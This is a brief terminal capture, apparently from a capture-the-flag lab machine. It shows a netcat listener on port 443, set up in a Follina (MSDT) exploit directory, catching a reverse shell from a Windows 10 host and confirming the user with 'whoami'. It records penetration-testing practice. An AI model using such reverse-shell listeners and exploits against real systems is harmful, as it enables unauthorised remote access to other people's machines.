 ┌──(cadet㉿kali)-[~/…/results/10.10.11.175/exploit/msdt-follina]
└─$ rlwrap -cAr nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.38] from (UNKNOWN) [10.10.11.175] 49885
Microsoft Windows [Version 10.0.19043.928]
(c) Microsoft Corporation. All rights reserved.
C:\Users\btables\AppData\Local\Temp\SDIAG_0da666ce-47cd-4313-8c92-fee7a67f2dd9>
C:\Users\btables\AppData\Local\Temp\SDIAG_0da666ce-47cd-4313-8c92-fee7a67f2dd9>whoami
whoami
outdated\btables
C:\Users\btables\AppData\Local\Temp\SDIAG_0da666ce-47cd-4313-8c92-fee7a67f2dd9>